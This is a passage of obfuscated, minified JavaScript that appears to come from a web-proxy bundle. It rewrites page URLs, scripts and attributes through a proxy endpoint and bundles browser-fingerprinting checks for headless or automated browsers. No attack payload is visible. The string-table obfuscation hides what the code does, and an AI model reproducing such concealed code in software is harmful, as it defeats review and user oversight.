r(1459)===e[r(1836)]?t[r(2277)][r(2277)]=r(2669)+t[r(2277)][r(2277)]:t[r(2277)][r(2277)]=t[r(2277)][r(2277)][r(1709)](r(2669))?t[r(2277)][r(2277)][r(449)](3):t[r(2277)][r(2277)];else r(1459)===e[r(1836)]?t[r(2277)][r(2277)]=mu(t[r(1586)],t[r(2277)][r(2277)],o):t[r(2277)][r(2277)]=o(t[r(2277)][r(2277)]);var b},leave(t){l[n(527)]()}}),Zl(u)}o(6411);const pu=[],gu={};var bu=o(5879);const wu=e=>_t.A[t(609)]()[t(847)][t(2771)](e,/[A-Z]/g,(e=>"-"[t(1959)](e[t(2549)]())));var vu=o(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1109)](),!s[n(2025)]("<"))return s;s[n(2025)](n(398))&&(s=_t.A[n(609)](i)[n(847)][n(2771)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2707)]),h=_t.A[n(609)](i)[n(2753)][n(2771)](d,s,n(883)),m=h[n(2650)](n(2501)),f=(null==m?void 0:m[n(1834)](n(1218)))||a||_t.A[n(609)](i)[n(803)][n(609)][n(3069)](i[n(830)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(609)]()[n(949)][n(2771)](h,n(816));p&&p[n(1043)](),_t.A[n(609)](i)[n(2929)][n(2771)](h,n(553))[n(2217)]((t=>{!function(t,e){const n=a1A;if(pu[n(2025)](e))return;const r=t[n(1587)][n(2375)](t,e);if(r){if(!r[n(2158)])return;if(r[n(609)]||r[n(3366)])return}try{if(e[n(1116)](/^\d+$/))return;gu[e]=t[e],t[n(1587)][n(2732)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(609)](t)[r(949)][r(2771)](t[r(830)],r(1276)[r(1959)](n,'"]'));if(i)return i[r(1809)];const o=_t.A[r(609)](t)[r(2929)][r(2771)](t[r(830)],"#"+n);if(1===o[r(699)])return o[0];if(o[r(699)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2697)](n(3252),t[n(1109)]())}pu[n(1273)](e)}(i,t.id)}));let g="";return s[n(2025)](n(1841))?g=h[n(1799)][n(2789)]:s[n(2025)](n(1016))&&s[n(2025)](n(1353))?g=h[n(1545)][n(2789)]+h[n(2387)][n(2789)]:s[n(2025)](n(1016))&&!s[n(2025)](n(1494))?g=h[n(1545)][n(2789)]:s[n(2025)](n(1353))?(_t.A[n(609)]()[n(3255)][n(609)][n(2771)](h[n(1545)])&&(g+=h[n(1545)][n(2789)]),g+=h[n(2387)][n(2789)]):g=_t.A[n(609)]()[n(3255)][n(609)][n(2771)](h[n(1545)])+_t.A[n(609)]()[n(3255)][n(609)][n(2771)](h[n(2387)]),n(1848)===(null===(r=h[n(2060)])||void 0===r?void 0:r[n(1197)])&&(g=n(1570)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1364)][n(3221)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1364)][e(1412)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2025)](e(1333)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1909)][e(2549)]();if(e(2183)===h||e(644)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(910));t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3185)],baseUrl:o,endpoint:rt.A[e(727)]}));const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1865));n&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(1865),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1A,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2191)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2204)]();if(t[e(2025)](" ")){const r=t[e(1770)](" ");n[e(1273)]({url:r[0],size:r[1]})}else n[e(1273)]({url:t})}return n}(i)[n(1867)]((t=>{const e=n;let i;return i=l&&!l(t[e(2672)])?t[e(2672)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2672)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(758)]?""[e(1959)](i," ")[e(1959)](t[e(758)]):i}))[n(2938)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(727)],baseUrl:o,urlFilter:c}));const a=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(2963));a&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(2963),function(t,n,r){const i=e;return n?n[i(1770)](" ")[i(1867)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(3185)],baseUrl:r,endpoint:rt.A[i(727)],key:(0,vu.x)()})))[i(2938)](" "):n}(r,a,o))}else if(e(2888)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(910));if(t)d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(946)],baseUrl:o,endpoint:rt.A[e(727)]}));else{let t=_t.A[e(609)](s)[e(3255)][e(609)][e(2771)](i);t&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,/\bwindow\.location\b/g,e(1337)),_t.A[e(609)](s)[e(3255)][e(3366)][e(2771)](i,t)),t[e(2025)](e(3322))&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1551)),_t.A[e(609)](s)[e(3255)][e(3366)][e(2771)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2078)in r)||e(1339)!==r[e(2078)]||(t[e(2025)](e(733))&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,e(733),e(2818)),_t.A[e(609)](s)[e(3255)][e(3366)][e(2771)](i,t)),t[e(2025)](e(3138))&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,e(3138),e(369)),_t.A[e(609)](s)[e(3255)][e(3366)][e(2771)](i,t)),t[e(2025)](e(2347))&&t[e(2025)](e(3182))&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,e(2347),e(1359)),t=_t.A[e(609)](s)[e(847)][e(2771)](t,e(1993),e(1732)),t[e(2025)](e(2993))?t+=e(1040):t+=e(2904),_t.A[e(609)](s)[e(3255)][e(3366)][e(2771)](i,t)))}}else if(e(1409)===h){var m;const t=null===(m=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1280)))||void 0===m?void 0:m[e(2549)](),n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1218)),a=_t.A[e(609)](s)[e(2612)][e(2771)](i,"as");if(n&&d(n)){const c=e(1383)===t||e(521)===t&&e(1875)===a?ht.MN[e(3038)]:e(521)===t&&e(2888)===a?ht.MN[e(946)]:ht.MN[e(3185)];_t.A[e(609)](s)[e(790)][e(2771)](i,e(1218),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(727)]}))}}else if(e(1537)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(910));if(t&&t[e(1709)](e(3199))){const n=ku(t,r,s);_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),n)}else t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(876)],baseUrl:o,endpoint:rt.A[e(727)]}));const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(955));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(727)]+e(1073),kind:ht.MN[e(946)],baseUrl:o,endpoint:rt.A[e(727)]});n[e(2025)](t)?_t.A[e(609)](s)[e(790)][e(2771)](i,e(955),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(609)](s)[e(790)][e(2771)](i,e(955),e(510)[e(1959)](bu.K,e(734))[e(1959)](t,e(2658))[e(1959)]((0,vu.x)().id,e(397))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1218));t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(1218),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1145)],baseUrl:o,endpoint:rt.A[e(727)]}));const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(2342));e(1091)==typeof n&&n[e(2025)](e(2373))&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(2342),e(2976)[e(1959)](btoa(n),e(1424)));const a=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(332));e(1091)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(609)](s)[e(446)][e(2771)](i,e(332)),_t.A[e(609)](s)[e(790)][e(2771)](i,e(1026)+(0,nu.md)(e(332)),a))}else if(e(1547)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(910));t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3185)],baseUrl:o,endpoint:rt.A[e(727)]}));const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(2779));n&&d(n)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(2779),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3185)],baseUrl:o,endpoint:rt.A[e(727)]}))}else if(e(1448)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(910));t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(910),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3185)],baseUrl:o,endpoint:rt.A[e(727)]}))}else if(e(1658)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1361)),n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1190));t&&d(t)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(1361),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2382)===n?ht.MN[e(1145)]:ht.MN[e(876)],baseUrl:o,endpoint:rt.A[e(727)]})),n&&![e(2382),e(3158),e(2972),e(717)][e(2025)](n)&&u(n)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(1190),(0,nu.md)(n))}else if(e(3331)===h||"g"===h){const t=[e(962),e(1119),e(2379),e(541),e(370),e(741),e(1725),e(1653)];for(const n of t){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(609)](s)[e(790)][e(2771)](i,n,u)}}const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1697));if(n&&e(1091)==typeof n)if(n[e(1709)]("#")&&u(n[e(449)](1)))_t.A[e(609)](s)[e(790)][e(2771)](i,e(1697),"#"+(0,nu.md)(n[e(449)](1)));else{const t=new URL(n,o);d(t[e(1218)])&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(1697),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3185)],endpoint:rt.A[e(727)],baseUrl:o}))}}else if(e(2787)===h){const t=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(754));if(t&&e(1091)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(609)](s)[e(790)][e(2771)](i,e(754),n)}}else if(e(1875)===h){if(e(3142)===i[e(1834)](e(1894))&&!(0,ht.Gy)(r)){let t=_t.A[e(609)](s)[e(1968)][e(609)][e(2771)](i);t&&(t=_t.A[e(609)](s)[e(847)][e(2771)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(609)](s)[e(1968)][e(3366)][e(2771)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1875)!==o[n(1909)][n(2549)]())return;const u=_t.A[n(609)](r)[n(1968)][n(609)][n(2771)](o);u&&_t.A[n(609)](r)[n(1968)][n(3366)][n(2771)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(609)](s)[e(1370)][e(609)][e(2771)](i);for(const t of Array[e(1845)](f))u(t)&&f[e(621)](t,(0,nu.md)(t));const p=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(2614));p&&u(p)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(2614),(0,nu.zp)(p));const g=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(780));g&&u(g)&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(780),(0,nu.md)(g));const b=_t.A[e(609)](s)[e(410)][e(609)][e(2771)](i);b&&u(b)&&_t.A[e(609)](s)[e(410)][e(3366)][e(2771)](i,(0,nu.md)(b));const w=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(485));i instanceof s[e(2617)]&&w&&e(1091)==typeof w&&w[e(699)]>0&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(485),e(2669)+w);const v=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(3106));i instanceof s[e(2617)]&&v&&e(1091)==typeof v&&v[e(699)]>0&&_t.A[e(609)](s)[e(790)][e(2771)](i,e(3106),e(2669)+v);const y=_t.A[e(609)](s)[e(2612)][e(2771)](i,e(1875));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(727)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1459),context:n(2449),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2070)](";")&&!d[n(2070)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(609)](s)[e(790)][e(2771)](i,e(1875),t)}const x=[e(531),e(854)];for(const t of x){if(!u(t))continue;const n=_t.A[e(609)](s)[e(2612)][e(2771)](i,t);n&&(_t.A[e(609)](s)[e(446)][e(2771)](i,t),_t.A[e(609)](s)[e(790)][e(2771)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2617)]){const t=_t.A[e(609)](s)[e(1426)][e(609)][e(2771)](i),n=Object[e(3360)](t);for(const r of n){const n=wu(r);k=e(1026)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(690)])for(let t=0;t<i[e(648)][e(1445)][e(699)];t++)xu({_window:s,protectUrlContext:r,node:i[e(648)][e(1445)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1445)][n(2217)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(699)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1709)](r(3199)))return e;const o=decodeURIComponent(e[r(449)](15));if(!o[r(2025)](rt.A[r(727)])){const t=r(510)[r(1959)](bu.K,r(734))[r(1959)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(727)]+r(1073),kind:ht.MN[r(946)],baseUrl:_t.A[r(609)](i)[r(803)][r(609)][r(3069)](i[r(830)]),endpoint:rt.A[r(727)]}),r(2658))[r(1959)]((0,vu.x)().id,r(397))+yu({_window:i,protectUrlContext:n,html:o});return r(3199)+encodeURIComponent(t)}return e};var Au=o(7499),_u=o(8125),zu=o(3268);const Su=class{static[t(2872)](){const e=t;var n,r;let i=arguments[e(699)]>0&&void 0!==arguments[0]?arguments[0]:e(1511),o=!(arguments[e(699)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3198)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1686)+(0,zu.t)(i+"_"+a),d=e(1686)+(0,zu.t)(i+"_"+c),h=e(1686)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=o(2997),Tu=o(4087),Nu=o(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Iu=function(e,n){const r=t;return(Iu=Object[r(409)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3264)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1523)][n(2630)][n(2771)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1A;function a(t){const e=a1A;try{l(r[e(1320)](t))}catch(t){o(t)}}function c(t){const e=a1A;try{l(r[e(692)](t))}catch(t){o(t)}}function l(t){const e=a1A;var r;t[e(1994)]?i(t[e(2277)]):(r=t[e(2277)],r instanceof n?r:new n((function(t){t(r)})))[e(1860)](a,c)}l((r=r[s(3069)](t,e||[]))[s(1320)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2690)==typeof Symbol&&(a[Symbol[r(3396)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1A;if(i)throw new TypeError(r(501));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3162)]:t[0]?o[r(692)]||((s=o[r(3162)])&&s[r(2771)](o),0):o[r(1320)])&&!(s=s[r(2771)](o,t[1]))[r(1994)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2277)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2787)]++,{value:t[1],done:!1};case 5:c[r(2787)]++,o=t[1],t=[0];continue;case 7:t=c[r(481)][r(527)](),c[r(2032)][r(527)]();continue;default:if(!((s=(s=c[r(2032)])[r(699)]>0&&s[s[r(699)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2787)]=t[1];break}if(6===t[0]&&c[r(2787)]<s[1]){c[r(2787)]=s[1],s=t;break}if(s&&c[r(2787)]<s[2]){c[r(2787)]=s[2],c[r(481)][r(1273)](t);break}s[2]&&c[r(481)][r(527)](),c[r(2032)][r(527)]();continue}t=n[r(2771)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(699)])for(var o,s=0,a=n[i(699)];s<a;s++)!o&&s in n||(o||(o=Array[i(1523)][i(449)][i(2771)](n,0,s)),o[s]=n[s]);return e[i(1959)](o||Array[i(1523)][i(449)][i(2771)](n))}Object[t(3013)],Object[t(3013)],t(2690)==typeof SuppressedError&&SuppressedError;var Uu=t(3110),Wu=t(2128),Ru=t(3134),Fu=t(1850),Hu=t(507),Pu=t(2886),Du=function(t){function e(n,r){const i=a1A;var o=t[i(2771)](this,r)||this;return o[i(2530)]=n,o[i(1197)]=i(2274),Object[i(409)](o,e[i(1523)]),o}return function(t,e){const n=a1A;if(n(2690)!=typeof e&&null!==e)throw new TypeError(n(855)+String(e)+n(1663));function r(){this[n(1917)]=t}Iu(t,e),t[n(1523)]=null===e?Object[n(3013)](e):(r[n(1523)]=e[n(1523)],new r)}(e,t),e}(Error);function Bu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1A;switch(i[o(2787)]){case 0:return e={},n=Object[o(3360)](t),[4,Promise[o(1829)](n[o(1867)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1A;switch(c[l(2787)]){case 0:r=t[n],c[l(2787)]=1;case 1:return c[l(2032)][l(1273)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2277)]=c[l(513)](),a[l(2530)]=0,a),[3,4];case 3:return s=c[l(513)](),e[n]=s instanceof Du?{state:s[l(2530)],error:""[l(1959)](s[l(1197)],": ")[l(1959)](s[l(3011)])}:{state:-3,error:s instanceof Error?""[l(1959)](s[l(1197)],": ")[l(1959)](s[l(3011)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(513)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(500)](n)}function Vu(e,n){return-1!==e[t(500)](n)}function Zu(e){return Object[t(2295)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(699)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1091)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2942)in t)return t[n(2942)](e);for(var i=0;i<t[n(699)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2778)](e)})))return{value:!0}},s=0,a=r;s<a[n(699)];s++){var c=o(a[s]);if(n(1708)==typeof c)return c[n(2277)]}return!1}function Ju(e){return e[t(1384)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(2466)];return 0===r[n(2530)]&&(/headless/i[n(2778)](r[n(2277)])?Hu:/electron/i[n(2778)](r[n(2277)])?Uu:/slimerjs/i[n(2778)](r[n(2277)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2089)];return 0===r[n(2530)]&&(Xu(r[n(2277)],n(3134),n(1461),n(2450))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2317)];return 0===r[n(2530)]&&(/PhantomJS/i[n(2778)](r[n(2277)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2394)],i=e[n(394)],o=e[n(1087)];if(0===r[n(2530)]&&0===i[n(2530)]&&0===o[n(2530)]){var s=r[n(2277)];return n(2886)!==o[n(2277)]&&(37===s&&!qu([n(2582),n(1491)],o[n(2277)])||39===s&&!qu([n(3139)],i[n(2277)])||33===s&&!qu([n(3284)],o[n(2277)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(837)][n(2530)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3071)];if(0===r[n(2530)]&&0===r[n(2277)][n(699)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(729)],i=e[n(394)];return 0===i[n(2530)]&&n(3050)===i[n(2277)]&&(0===r[n(2530)]&&r[n(2277)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1096)];if(0===r[n(2530)]&&!r[n(2277)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1638)],i=e[n(1706)],o=e[n(394)],s=e[n(1087)];if(0===r[n(2530)]&&0===i[n(2530)]&&0===o[n(2530)]&&0===s[n(2530)]&&n(3050)===o[n(2277)]&&!i[n(2277)]&&n(3284)===s[n(2277)])return 0===r[n(2277)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2456)];return 0===i[n(2530)]&&(n(1059)===i[n(2277)][n(1223)]||null!=(null===(r=i[n(2277)][n(1143)])||void 0===r?void 0:r[n(3110)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2764)];return 0===r[n(2530)]&&(/PhantomJS/i[n(2778)](r[n(2277)])?Wu:/Headless/i[n(2778)](r[n(2277)])?Hu:/Electron/i[n(2778)](r[n(2277)])?Uu:/slimerjs/i[n(2778)](r[n(2277)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2567)];if(0===r[n(2530)]&&r[n(2277)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(1258)];if(0===r[n(2530)]){var i=r[n(2277)],o=i[n(3172)],s=i[n(1059)];if(n(954)==o&&n(1389)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(2177)];return 0===r[n(2530)]&&(/Sequentum/i[n(2778)](r[n(2277)])?n(3130):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(751)],i=e[n(3227)];if(0!==r[n(2530)]||0!==i[n(2530)])return!1;var o=r[n(2277)],s=o[n(3258)],a=o[n(711)];return i[n(2277)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2714)];if(0===r[n(2530)]&&!r[n(2277)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1250)],i=e[n(394)];return 0===r[n(2530)]&&0===i[n(2530)]&&(n(3050)!==i[n(2277)]&&n(3146)!==i[n(2277)]&&n(1525)!==i[n(2277)]&&n(1189)!==i[n(2277)]||n(1038)===r[n(2277)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(944)];if(0!==r[n(2530)])return!1;var i,o=r[n(2277)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(1690)in o,e(573)in o,0===o[e(3172)][e(500)](e(2579)),e(1212)in i,e(797)in i,e(3242)in i,e(3014)in i])>=5?e(3284):Ju([e(2334)in i,e(1832)in i,e(3259)in i,0===o[e(3172)][e(500)](e(940)),e(439)in o,e(1851)in i])>=4?e(2582):Ju([e(2142)in navigator,e(2333)in(null!==(r=null===(n=document[e(1799)])||void 0===n?void 0:n[e(1875)])&&void 0!==r?r:{}),e(2495)in i,e(3338)in i,e(2359)in i,e(403)in i])>=4?e(1491):e(2886)}var Yu={android:function(){const e=t;var n=Qu(),r=e(3284)===n,i=e(1491)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2576)in o,e(3027)in o,r&&!(e(2120)in o),i&&/android/i[e(2778)](navigator[e(2466)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2764)])||void 0===n?void 0:n[e(2549)]();return Vu(r,e(736))?e(2035):Vu(r,e(934))||Vu(r,e(2099))?e(3139):Vu(r,e(1189))?e(1189):Vu(r,e(3303))?e(3303):Vu(r,e(1525))||Vu(r,e(598))?e(1525):Vu(r,e(3050))?e(3050):Vu(r,e(3146))?e(3146):e(2886)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(323)]&&document[e(323)]()},userAgent:function(){return navigator[t(2764)]},appVersion:function(){const e=t;var n=navigator[e(2466)];if(null==n)throw new Du(-1,e(689));return n},rtt:function(){const e=t;if(void 0===navigator[e(345)])throw new Du(-1,e(348));if(void 0===navigator[e(345)][e(1589)])throw new Du(-1,e(2985));return navigator[e(345)][e(1589)]},windowSize:function(){const e=t;return{outerWidth:window[e(3258)],outerHeight:window[e(711)],innerWidth:window[e(2930)],innerHeight:window[e(2210)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2081)])throw new Du(-1,e(2012));if(void 0===navigator[e(2081)][e(699)])throw new Du(-3,e(3049));return navigator[e(2081)][e(699)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2081)])throw new Du(-1,e(2012));if(void 0===window[e(413)])throw new Du(-1,e(1936));return navigator[e(2081)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2758)])return t[e(2758)][e(1109)]()}throw new Du(-3,e(2736))},productSub:function(){const e=t;var n=navigator[e(1250)];if(void 0===n)throw new Du(-1,e(619));return n},windowExternal:function(){const e=t;if(void 0===window[e(3122)])throw new Du(-1,e(2075));var n=window[e(3122)];if(e(2690)!=typeof n[e(1109)])throw new Du(-2,e(1859));return n[e(1109)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(818)])throw new Du(-1,e(2986));for(var n=navigator[e(818)],r=Object[e(3344)](n)===MimeTypeArray[e(1523)],i=0;i<n[e(699)];i++)r&&(r=Object[e(3344)](n[i])===MimeType[e(1523)]);return r},evalLength:function(){const e=t;return eval[e(1109)]()[e(699)]},webGL:function(){const e=t;var n=document[e(2248)](e(1013));if(e(2690)!=typeof n[e(2372)])throw new Du(-2,e(961));var r=n[e(2372)](e(1563));if(null===r)throw new Du(-4,e(2616));if(e(2690)!=typeof r[e(1416)])throw new Du(-2,e(2870));return{vendor:r[e(1416)](r[e(3096)]),renderer:r[e(1416)](r[e(3144)])}},webDriver:function(){const e=t;if(null==navigator[e(1461)])throw new Du(-1,e(2596));return navigator[e(1461)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2482)]||r[e(1362)]||r[e(2981)]||r[e(1396)];if(void 0!==o&&i[e(1273)]([o]),Array[e(2536)](r[e(3071)]))e(3284)===Qu()&&Ju([!(e(547)in(n=window)),e(2260)in n,""+n[e(1240)]==e(3114),""+n[e(842)]==e(1047)])>=3||i[e(1273)](r[e(3071)]);else if(e(1091)==typeof r[e(3071)]){var s=r[e(3071)];s&&i[e(1273)](s[e(1770)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1A;switch(n[r(2787)]){case 0:if(void 0===window[r(3363)])throw new Du(-1,r(2839));if(void 0===navigator[r(1141)])throw new 